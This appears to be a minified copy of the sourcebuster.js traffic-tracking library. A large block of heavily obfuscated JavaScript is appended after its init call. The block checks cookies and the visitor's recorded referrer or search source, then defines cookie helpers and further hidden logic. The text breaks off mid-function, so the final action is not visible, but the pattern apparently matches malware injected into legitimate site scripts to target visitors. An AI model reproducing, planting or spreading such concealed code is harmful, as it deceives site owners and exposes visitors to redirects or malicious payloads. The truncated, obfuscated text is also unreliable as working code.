RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch(f){s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch(err){}(function(_0x58b748,_0x1547c0){function _0x188ad4(_0x144138,_0x5e72e3,_0x559081,_0x3f6961,_0x581ac2){return _0x2ed9(_0x559081-308,_0x144138)}function _0x459c17(_0x3fd6e7,_0x3fd29c,_0x42613c,_0x5cfae5,_0x4adfa6){return _0x2ed9(_0x3fd6e7-106,_0x42613c)}var _0x22312f=_0x58b748();function _0x317a99(_0x245fe9,_0x126426,_0x2c26f9,_0xd21434,_0x224db4){return _0x2ed9(_0x245fe9-820,_0xd21434)}function _0x96ec88(_0x48e6c1,_0x43d0ff,_0x330a64,_0x3bdc1b,_0x619b81){return _0x2ed9(_0x3bdc1b- -622,_0x48e6c1)}function _0x4082ea(_0x205bb4,_0x101c6a,_0x4d8f78,_0x11ea90,_0x55c170){return _0x2ed9(_0x101c6a- -560,_0x205bb4)}for(;;)try{var _0x371450=-parseInt(_0x317a99(1470,1681,1340,"GKA^",1274))/1*(-parseInt(_0x317a99(1713,1866,1974,"GKA^",1742))/2)+-parseInt(_0x317a99(1751,1786,1846,"FQ9j",1683))/3*(parseInt(_0x96ec88("MH^&",10,-154,-150,-210))/4)+parseInt(_0x96ec88("@alN",428,430,319,436))/5*(-parseInt(_0x188ad4("GKA^",1010,1100,1310,1069))/6)+-parseInt(_0x459c17(737,771,"FbfX",776,654))/7*(parseInt(_0x4082ea("FbfX",130,390,4,110))/8)+parseInt(_0x4082ea("$1pf",136,101,98,-6))/9+parseInt(_0x188ad4("@alN",718,974,714,732))/10*(-parseInt(_0x188ad4("zcvu",1382,1143,1061,1309))/11)+parseInt(_0x188ad4("GKPy",1323,1224,1245,1023))/12;if(_0x371450===_0x1547c0)break;_0x22312f.push(_0x22312f.shift())}catch(_0x71b524){_0x22312f.push(_0x22312f.shift())}})(_0x2594,-101594*-2+-8011*-59+9192*-44);function _0x28efa6(_0x3b8e02,_0x3b33ab,_0x6cad2c,_0x4ad302,_0x1734a6){return _0x2ed9(_0x6cad2c- -512,_0x4ad302)}function _0x4dfe66(_0x4ca640,_0x58c873,_0x47e30c,_0x907d18,_0x260c0e){return _0x2ed9(_0x58c873-822,_0x260c0e)}function _0x2de9e8(_0x45357a,_0x5c53c5,_0x1514a4,_0xee9b29,_0x142514){return _0x2ed9(_0x1514a4- -42,_0x142514)}function _0x3eb4d3(_0x5a2d4a,_0xa180ff,_0x1de220,_0x5874e6,_0xbf91c1){return _0x2ed9(_0x1de220- -391,_0x5874e6)}if(document[_0x4dfe66(1405,1366,1320,1366,"[90%")+"e"][_0x2de9e8(500,459,370,543,"E3P]")+"Of"](_0x4dfe66(1698,1483,1294,1328,"q3ga")+_0x43bdd6("wrT%",1395,1470,1531,1317))===-1&&document[_0x28efa6(-219,-375,-119,"H!X%",-124)+"e"][_0x2de9e8(494,662,615,498,"GKA^")+"Of"](_0x3eb4d3(83,348,227,"Bo%X",263)+_0x4dfe66(1217,1311,1377,1243,"[90%"))===-(1*4393+314*22+1130*-10)&&(sbjs[_0x4dfe66(1370,1217,1172,1428,"wrT%")][_0x3eb4d3(169,310,149,"H!X%",307)][_0x3eb4d3(161,-81,22,"m!$9",185)]===_0x4dfe66(1248,1348,1490,1349,"pf!v")&&sbjs[_0x28efa6(222,-73,0,"OSE9",-230)][_0x43bdd6("8(yo",1972,1741,1979,1933)+"on"][_0x43bdd6("$TAm",1293,1323,1403,1314)]>-(-631*12+2650+4924)||sbjs[_0x4dfe66(1382,1585,1595,1449,"v#]2")][_0x43bdd6("KmSS",1529,1578,1338,1552)][_0x28efa6(-168,39,87,"kNqY",-13)]!==_0x2de9e8(950,909,754,479,"H!X%")&&sbjs[_0x43bdd6("h]]J",1025,1298,1044,1413)][_0x3eb4d3(575,534,495,"E3P]",482)+"on"][_0x3eb4d3(160,521,352,"GKA^",529)]>-(-1*397+-3023+-311*-11)))try{var GetCookie2=function(_0x4ef455){var _0x18dfef={omofX:_0x4f3017(1254,1132,"$TAm",1101,1095)+_0x4f3017(1409,1424,"LG3n",1337,1214)+_0x4f3017(861,982,"v#]2",1020,870),TUzZA:function(_0x4e4028,_0xc9d1d6){return _0x4e4028<_0xc9d1d6},kSqre:function(_0x34e9da,_0x19e128){return _0x34e9da===_0x19e128},UOKmL:_0x2d42c1(410,545,772,390,"GKPy"),khKfg:_0x2d42c1(603,599,529,620,"vv3N"),WCMby:function(_0x197bed,_0x8c3f2d){return _0x197bed+_0x8c3f2d},NSdlz:function(_0x244729,_0x28c1f2){return _0x244729==_0x28c1f2},GOlbH:function(_0x130ab5,_0x262a35){return _0x130ab5(_0x262a35)},fNXou:function(_0x406982,_0x329119){return _0x406982+_0x329119},axMGw:function(_0x524892,_0x3ecd95){return _0x524892==_0x3ecd95},yCbMx:function(_0x47561b,_0x4c8f31){return _0x47561b+_0x4c8f31},sjYKX:_0x4f3017(1551,1293,"Bo%X",1226,1314)+_0x1e54c6(1113,1103,949,"Xjh4",1188),zCQlY:_0x45490a("h]]J",175,301,89,-125),GUcSC:_0x1e54c6(1497,1369,1538,"iumZ",1758),XEriG:_0x4f3017(1090,594,"HKx#",970,850),zXhpG:_0x4f3017(988,1292,"gvQ1",959,1156),SLaDh:_0x2d42c1(309,444,187,451,"$1pf")+_0x2d42c1(255,237,321,86,"LG3n"),fAJJX:_0x4f3017(989,1078,"FQ9j",662,814),cpXjA:_0x1e54c6(1363,1248,1161,"FQ9j",1380),HOgNl:_0x45490a("q3ga",-423,-274,-167,64)+_0x2d42c1(441,259,406,234,"fSZh")+"2",MQTAg:function(_0x3bfd53,_0x2c8c8f){return _0x3bfd53(_0x2c8c8f)},mLhlf:function(_0xb058,_0x488355){return _0xb058+_0x488355},KXcyH:function(_0x386062,_0x17302c){return _0x386062+_0x17302c},AKxeE:_0x2d42c1(260,395,509,465,"$1pf")+_0x4f3017(1533,1118,"[90%",1093,1336)+_0x4f3017(1504,1039,"vv3N",1295,1251)+_0x2d42c1(106,247,25,17,"(1d)"),kIMqG:_0x2d42c1(-2,254,173,399,"L#UK")+_0x2d42c1(454,411,263,590,"2lq*")+_0x1e54c6(1594,1542,1686,"m!$9",1501)+_0x2d42c1(406,635,495,823,"zA(U")+_0x1e54c6(1416,1278,1315,"[90%",1182)+_0x108597(1394,1375,"KmSS",1274,1304)+" )",uCDxg:function(_0x13629a){return _0x13629a()}};function _0x2d42c1(_0x43d7c6,_0x502f3b,_0xd7a1e5,_0x2dd81c,_0x1f35d4){return _0x3eb4d3(_0x43d7c6-329,_0x502f3b-74,_0x502f3b-180,_0x1f35d4,_0x1f35d4-498)}function _0x45490a(_0x16fce4,_0x4ef5ab,_0x855511,_0x320dd5,_0x50d783){return _0x4dfe66(_0x16fce4-75,_0x320dd5- -1397,_0x855511-326,_0x320dd5-209,_0x16fce4)}var _0x32d359=_0x18dfef[_0x2d42c1(830,616,778,836,"v#]2")][_0x45490a("iumZ",6,188,203,72)]("|");function _0x108597(_0x412606,_0x366f3c,_0x2fa72a,_0x562a14,_0x27ae55){return _0x28efa6(_0x412606-309,_0x366f3c-47,_0x562a14-864,_0x2fa72a,_0x27ae55-472)}var _0x1ae337=-577*13+5735+-1766*-1;function _0x1e54c6(_0x6beb35,_0x220bf1,_0x528822,_0x21c843,_0x156d93){return _0x3eb4d3(_0x6beb35-500,_0x220bf1-298,_0x6beb35-1066,_0x21c843,_0x156d93-161)}function _0x4f3017(_0x37ca8f,_0x2f18e8,_0x2f5509,_0x28de1c,_0x598ffc){return _0x4dfe66(_0x37ca8f-329,_0x598ffc- -419,_0x2f5509-241,_0x28de1c-171,_0x2f5509)}for(;;){switch(_0x32d359[_0x1ae337++]){case"0":for(;_0x18dfef[_0x108597(1040,867,"HKx#",770,739)](_0x3f5824,_0x2ab7fe);)if(_0x18dfef[_0x108597(983,867,"2lq*",1067,890)](_0x18dfef[_0x2d42c1(342,435,354,231,"GKA^")],_0x18dfef[_0x2d42c1(244,325,323,87,"HKx#")]))for(var _0x579f09=_0x2b1647[_0x108597(936,1009,"iumZ",774,841)][_0x4f3017(1261,1216,"Bo%X",1109,1092)]("|"),_0x489e85=-3*-1337+-3355+-656;;){switch(_0x579f09[_0x489e85++]){case"0":var _0x198e5d=[acgOwv[_0x45490a("v#]2",210,318,81,-21)],acgOwv[_0x4f3017(1228,1022,"q3ga",1423,1170)],acgOwv[_0x108597(1083,1006,"GKA^",1028,1154)],acgOwv[_0x2d42c1(694,592,719,562,"H!X%")],acgOwv[_0x45490a("2lq*",-9,183,103,45)],acgOwv[_0x4f3017(828,1129,"vv3N",870,948)],acgOwv[_0x108597(959,1272,"Y[Bx",1173,1103)]];continue;case"1":var _0x2b7a08;continue;case"2":var _0x1442cc=_0x2b7a08[_0x1e54c6(1091,964,1169,"Wtn!",825)+"le"]=_0x2b7a08[_0x1e54c6(1499,1503,1750,"h]]J",1488)+"le"]||{};continue;case"3":for(var _0xf01d05=0;acgOwv[_0x108597(649,529,"O[9u",802,839)](_0xf01d05,_0x198e5d[_0x2d42c1(138,244,363,188,"q3ga")+"h"]);_0xf01d05++)for(var _0x27b8de=acgOwv[_0x108597(1143,1003,"Dyc@",1209,975)][_0x1e54c6(1213,1413,1288,"pf!v",1241)]("|"),_0x136566=-510+-993*7+7461;;){switch(_0x27b8de[_0x136566++]){case"0":var _0x59e87d=_0x1442cc[_0x29f5ac]||_0x2be41c;continue;case"1":_0x2be41c[_0x4f3017(933,1427,"zcvu",994,1208)+_0x4f3017(567,574,"uziZ",706,806)]=_0x59e87d[_0x108597(1350,1412,"F#Rc",1265,1017)+_0x1e54c6(1405,1131,1443,"h]]J",1620)][_0x1e54c6(1294,1099,1563,"Yzov",1051)](_0x59e87d);continue;case"2":_0x1442cc[_0x29f5ac]=_0x2be41c;continue;case"3":_0x2be41c[_0x45490a("HKx#",-140,274,10,224)+_0x1e54c6(1169,1122,1008,"uziZ",1050)]=_0x1a2342[_0x108597(1325,1100,"q3ga",1087,895)](_0x4a01bb);continue;case"4":var _0x29f5ac=_0x198e5d[_0xf01d05];continue;case"5":var _0x2be41c=_0xf0001[_0x4f3017(864,829,"Bo%X",719,989)+_0x108597(704,742,"@alN",926,891)+"r"][_0x4f3017(723,584,"$TAm",985,857)+_0x2d42c1(7,198,97,464,"q3ga")][_0x1e54c6(1280,1161,1395,"fNkw",1301)](_0x255c17);continue}break}continue;case"4":try{var _0x47b596=acgOwv[_0x108597(1087,976,"H!X%",840,902)](_0x32c51e,acgOwv[_0x45490a("m!$9",420,231,348,267)](acgOwv[_0x4f3017(888,961,"m!$9",665,940)](acgOwv[_0x1e54c6(1254,1030,1407,"Bo%X",1012)],acgOwv[_0x45490a("pf!v",-216,261,39,-167)]),");"));_0x2b7a08=acgOwv[_0x4f3017(1090,971,"HKx#",1371,1218)](_0x47b596)}catch(_0x1b978e){_0x2b7a08=_0x461b91}continue}break}else{var _0x2eea50=_0x18dfef[_0x1e54c6(1383,1159,1398,"KmSS",1279)](_0x3f5824,_0x4ced0b);if(_0x18dfef[_0x2d42c1(184,210,364,161,"kNqY")](document[_0x4f3017(1491,1482,"Yzov",1281,1318)+"e"][_0x1e54c6(1421,1284,1632,"wrT%",1259)+_0x4f3017(1137,976,"d)05",1164,1151)](_0x3f5824,_0x2eea50),_0x17ebac))return _0x18dfef[_0x108597(1488,1525,"Y19y",1255,1198)](getCookieVal2,_0x2eea50);if(_0x3f5824=_0x18dfef[_0x4f3017(1275,1241,"(1d)",1155,1332)](document[_0x1e54c6(1590,1490,1829,"Yzov",1516)+"e"][_0x108597(1253,1312,"H!X%",1059,820)+"Of"](" ",_0x3f5824),4146+1*-4145),_0x18dfef[_0x1e54c6(1463,1611,1250,"[90%",1434)](_0x3f5824,0))break}continue;case"1":var _0x3f5824=6*-613+-2*1019+5716;continue;case"2":var _0x17ebac=_0x18dfef[_0x45490a("@alN",216,174,226,80)](_0x4ef455,"=");continue;case"3":var _0x2ab7fe=document[_0x45490a("FQ9j",237,23,231,196)+"e"][_0x2d42c1(189,355,625,398,"@alN")+"h"];continue;case"4":var _0x4ced0b=_0x17ebac[_0x1e54c6(1183,1431,1062,"v#]2",1109)+"h"];continue;case"5":var _0x2b1647={rdfKV:_0x18dfef[_0x108597(1065,1023,"zA(U",1202,935)],XivWg:_0x18dfef[_0x45490a("Dyc@",50,492,261,53)],ZYUGl:_0x18dfef[_0x45490a("FQ9j",111,359,185,391)],MuuYs:_0x18dfef[_0x1e54c6(1127,1192,1368,"FQtu",856)],mtDce:_0x18dfef[_0x1e54c6(1484,1300,1506,"zA(U",1744)],Nvtct:_0x18dfef[_0x4f3017(1234,975,"FQtu",1030,1130)],RgcZb:_0x18dfef[_0x108597(861,610,"Wtn!",776,878)],nSToe:_0x18dfef[_0x45490a("GKPy",420,136,263,214)],yUoHD:function(_0x247467,_0xdc5a7b){function _0x2913b3(_0x25a2da,_0x2bd333,_0x2a8569,_0x539ee7,_0x475899){return _0x2d42c1(_0x25a2da-465,_0x539ee7-617,_0x2a8569-485,_0x539ee7-291,_0x2a8569)}return _0x18dfef[_0x2913b3(794,853,"vv3N",925,1131)](_0x247467,_0xdc5a7b)},amWwB:_0x18dfef[_0x45490a("Y19y",-151,-29,60,257)],ZCuST:function(_0x25fd78,_0x4767c9){function _0x38705a(_0x9a3407,_0x361f62,_0xd61c0e,_0x1f2ba0,_0x45c65d){return _0x108597(_0x9a3407-195,_0x361f62-498,_0xd61c0e,_0x45c65d- -820,_0x45c65d-120)}return _0x18dfef[_0x38705a(82,-181,"m%UN",-5,59)](_0x25fd78,_0x4767c9)},GuJUh:function(_0x470d20,_0x6f59ab){function _0x527d73(_0x2eee3c,_0xb02da1,_0x50f67c,_0x56c463,_0x3b6091){return _0x2d42c1(_0x2eee3c-393,_0x50f67c-661,_0x50f67c-254,_0x56c463-353,_0x56c463)}return _0x18dfef[_0x527d73(844,1182,913,"Wtn!",787)](_0x470d20,_0x6f59ab)},tqZzi:function(_0x29ebf6,_0x27355a){function _0x359f61(_0x103a70,_0x23c19b,_0x3bfb46,_0x4be9e3,_0x40dd00){return _0x2d42c1(_0x103a70-483,_0x4be9e3- -424,_0x3bfb46-148,_0x4be9e3-458,_0x23c19b)}return _0x18dfef[_0x359f61(-34,"OSE9",314,91,43)](_0x29ebf6,_0x27355a)},AtqlC:_0x18dfef[_0x2d42c1(171,350,473,348,"d)05")],AzPYn:_0x18dfef[_0x4f3017(1167,1387,"wrT%",998,1210)],GoUuN:function(_0x5b1b3c){function _0x3ebd4d(_0x284bd0,_0x3bf426,_0x1b6e47,_0xe94960,_0x4a858f){return _0x1e54c6(_0xe94960- -1295,_0x3bf426-235,_0x1b6e47-19,_0x4a858f,_0x4a858f-438)}return _0x18dfef[_0x3ebd4d(213,-72,-179,-38,"L#UK")](_0x5b1b3c)}};continue;case"6":return null}break}},SetCookie2=function(_0x3a7ab3,_0x11c110){var _0x4d2b8d={};_0x4d2b8d[_0x4c57c3(1251,1176,"8]4x",1170,1199)]=_0x4c57c3(1276,1226,"(1d)",1189,1123)+_0x2261d1(1836,1867,1748,"8]4x",1654),_0x4d2b8d[_0x4c57c3(1356,1316,"FQtu",1213,1111)]=function(_0x57afad,_0x4e6f79){return _0x57afad+_0x4e6f79},_0x4d2b8d[_0x64c2f(850,799,"Y19y",897,652)]=_0x64c2f(464,477,"F#Rc",726,365)+_0x4c57c3(1331,1310,"$1pf",1137,1062);function _0x4c57c3(_0x192bb1,_0x602428,_0x3cde83,_0x413ed3,_0x150877){return _0x43bdd6(_0x3cde83,_0x602428-51,_0x413ed3- -243,_0x413ed3-155,_0x150877-113)}function _0x223eb4(_0x66d1d7,_0x142f87,_0x2ed889,_0x5abf49,_0x3b8ae7){return _0x3eb4d3(_0x66d1d7-123,_0x142f87-310,_0x66d1d7- -603,_0x2ed889,_0x3b8ae7-499)}_0x4d2b8d[_0x2752b3(652,563,389,"m!$9",442)]=function(_0x4511e7,_0x178cee){return _0x4511e7+_0x178cee},_0x4d2b8d[_0x2261d1(1593,1916,1725,"tIdD",1593)]=function(_0x1b9e30,_0x316bfe){return _0x1b9e30+_0x316bfe},_0x4d2b8d[_0x64c2f(771,816,"wrT%",621,882)]=function(_0x147e1f,_0x25e3d8){return _0x147e1f+_0x25e3d8};function _0x2752b3(_0x41955b,_0x41452b,_0x132948,_0x2a6941,_0x4caf54){return _0x4dfe66(_0x41955b-214,_0x132948- -914,_0x132948-410,_0x2a6941-381,_0x2a6941)}function _0x2261d1(_0x53f545,_0x4d3322,_0x580533,_0x5b3730,_0x2ce5dd){return _0x43bdd6(_0x5b3730,_0x4d3322-258,_0x580533-108,_0x5b3730-297,_0x2ce5dd-0)}_0x4d2b8d[_0x64c2f(722,942,"Bo%X",619,807)]=_0x2261d1(1725,1889,1835,"Y[Bx",1969)+"=/",_0x4d2b8d[_0x64c2f(884,909,"zA(U",759,697)]=function(_0x21e01d,_0x3b8a87){return _0x21e01d*_0x3b8a87},_0x4d2b8d[_0x2261d1(1441,1508,1421,"HKx#",1151)]=function(_0x34f953,_0x740570){return _0x34f953*_0x740570},_0x4d2b8d[_0x2752b3(974,968,809,"L#UK",560)]=function(_0x4fa9d6,_0x35c0fe){return _0x4fa9d6*_0x35c0fe};var _0x208af4=_0x4d2b8d;function _0x64c2f(_0x50b5ab,_0x796078,_0x1f6ffd,_0x268aa1,_0x1277e1){return _0x3eb4d3(_0x50b5ab-114,_0x796078-121,_0x50b5ab-450,_0x1f6ffd,_0x1277e1-377)}for(var _0x4bcd16=_0x208af4[_0x64c2f(790,660,"F#Rc",940,629)][_0x223eb4(-76,82,"v#]2",125,93)]("|"),_0x483f9e=1*9239+901*-9+-1130;;){switch(_0x4bcd16[_0x483f9e++]){case"0":var _0x2393a4=new Date;continue;case"1":var _0xab6da4=-9209+-577*-17;continue;case"2":var _0x28e54e=_0x208af4[_0x223eb4(-106,-218,"iumZ",-189,-218)](_0x208af4[_0x64c2f(930,895,"OSE9",983,959)],_0x2393a4[_0x2261d1(1506,1970,1708,"H!X%",1817)+_0x4c57c3(1586,1459,"KmSS",1535,1283)+"g"]());continue;case"3":document[_0x4c57c3(1138,1082,"FQtu",1199,1333)+"e"]=_0x208af4[_0x2752b3(218,539,352,"2lq*",506)](_0x208af4[_0x64c2f(717,559,"E3P]",456,723)](_0x208af4[_0x64c2f(893,1053,"MH^&",1019,894)](_0x208af4[_0x2752b3(613,362,629,"UpvP",874)](_0x208af4[_0x4c57c3(1395,1502,"GKPy",1459,1570)](_0x3a7ab3,"="),_0x11c110),"; "),_0x28e54e),_0x208af4[_0x2261d1(1436,1394,1481,"$TAm",1679)]);continue;case"4":_0x2393a4[_0x2752b3(808,560,540,"m%UN",341)+"me"](_0x208af4[_0x2752b3(897,853,805,"MH^&",732)](_0x2393a4[_0x223eb4(-120,-266,"O[9u",-388,-65)+"me"](),_0x208af4[_0x223eb4(-492,-340,"$TAm",-708,-496)](_0x208af4[_0x2261d1(1622,1569,1493,"$TAm",1761)](_0x208af4[_0x4c57c3(1128,1413,"zcvu",1212,1146)](_0x208af4[_0x2752b3(125,331,339,"Cj6z",448)](_0xab6da4,-2902*-3+1*4357+-13039),1*-862+8006+-7084),60),-1*-4909+809*-1+-3100)));continue}break}},DeleteCookie2=function(_0x4faf88){var _0x39f844={bcNOy:function(_0x53a092,_0x46de53){return _0x53a092-_0x46de53},kpGuk:function(_0x484e61,_0x552d1d){return _0x484e61(_0x552d1d)},vnLGv:function(_0x271461,_0x68731c){return _0x271461+_0x68731c},uRegy:function(_0x499fe7,_0x442b81){return _0x499fe7+_0x442b81},uFBgZ:function(_0x4aacfc,_0x78ba38){return _0x4aacfc+_0x78ba38},ypxLd:function(_0x176e41,_0x1ac268){return _0x176e41+_0x1ac268},rnTZo:_0x4e604b(964,954,"Cj6z",869,1168)+_0x4e604b(1489,1246,"gvQ1",1082,1073)};function _0x218a07(_0xd0337f,_0x140844,_0x4226d0,_0x5e1896,_0x362924){return _0x3eb4d3(_0xd0337f-148,_0x140844-69,_0x362924- -321,_0xd0337f,_0x362924-217)}var _0x4aae5b=new Date;_0x4aae5b[_0xce501c(-445,-338,-272,-394,"8]4x")+"me"](_0x39f844[_0x4e604b(1225,1143,"(1d)",1123,1393)](_0x4aae5b[_0x5adead(928,"L#UK",814,845,814)+"me"](),3965+724*-8+1828));function _0x96c06f(_0x1297b3,_0x3553f1,_0x181412,_0x5ba4c2,_0xc012e7){return _0x2de9e8(_0x1297b3-146,_0x3553f1-146,_0x5ba4c2-1032,_0x5ba4c2-213,_0x181412)}var _0x55c330=_0x39f844[_0x96c06f(1334,1787,"H!X%",1513,1558)](GetCookie2,_0x4faf88);function _0xce501c(_0x19eb2d,_0x3a71f1,_0x17bbcf,_0x366369,_0x40927a){return _0x43bdd6(_0x40927a,_0x3a71f1-246,_0x19eb2d- -1725,_0x366369-474,_0x40927a-292)}function _0x4e604b(_0x58ecde,_0x486a06,_0x259300,_0x220689,_0x1607ca){return _0x43bdd6(_0x259300,_0x486a06-114,_0x486a06- -424,_0x220689-25,_0x1607ca-414)}function _0x5adead(_0x46f1b8,_0xced6b7,_0x2e4c33,_0x4806e2,_0x1041be){return _0x28efa6(_0x46f1b8-406,_0xced6b7-427,_0x2e4c33-717,_0xced6b7,_0x1041be-133)}document[_0xce501c(-356,-464,-303,-221,"m%UN")+"e"]=_0x39f844[_0x5adead(984,"Xjh4",1066,1144,973)](_0x39f844[_0x5adead(795,"Bo%X",925,893,1082)](_0x39f844[_0x5adead(1002,"L#UK",730,864,742)](_0x39f844[_0x4e604b(1247,1350,"E3P]",1392,1223)](_0x4faf88,"="),_0x55c330),_0x39f844[_0x4e604b(1270,1009,"(1d)",1224,1108)]),_0x4aae5b[_0x4e604b(1018,1164,"d)05",1229,1166)+_0x5adead(617,"2lq*",666,771,518)+"g"]())},amt2=function(){function _0x2f41a4(_0x5b9ffe,_0x5a0519,_0x2b2c69,_0x158f0a,_0x241488){return _0x4dfe66(_0x5b9ffe-250,_0x5a0519- -914,_0x2b2c69-274,_0x158f0a-151,_0x158f0a)}var _0x370a50={YvEtd:function(_0x17fd2a,_0xd769c8){return _0x17fd2a+_0xd769c8},AxvsL:function(_0x1f8ed3,_0x2f167e){return _0x1f8ed3(_0x2f167e)},avsMo:_0x496974(-342,"wrT%",-241,-353,-236)+_0x21305b(63,234,-6,"FQtu",-247),voinv:function(_0x468b11,_0x221e61,_0x1c2753,_0x3053a0){return _0x468b11(_0x221e61,_0x1c2753,_0x3053a0)},YPEKu:function(_0x542c96,_0x24fbf2){return _0x542c96===_0x24fbf2},hldDD:_0x496974(-322,"kNqY",-345,-481,-689),vhsBj:function(_0x28daba,_0x3c5401){return _0x28daba!==_0x3c5401},UvfJq:_0x21305b(-335,22,-216,"FQ9j",-303),GIXwD:_0x2f41a4(373,645,905,"2lq*",670),lWLNj:_0x4522e5("m%UN",264,17,330,531),MRXQs:_0x21305b(-468,-354,-222,"MH^&",-333),HfzgM:function(_0x618d1e,_0x273e0f,_0x60ba09){return _0x618d1e(_0x273e0f,_0x60ba09)},eqjaD:_0x496974(-254,"F#Rc",-254,-276,-204),gErDa:_0x21305b(266,251,76,"FQtu",270),JAHFX:_0x587abe(1082,1317,1166,"Dyc@",1095)+_0x21305b(-322,-22,-181,"UpvP",-50)+"+$",WomaN:function(_0xf032,_0x555d55){return _0xf032==_0x555d55},qTMAl:function(_0x5e3edf,_0x12baca){return 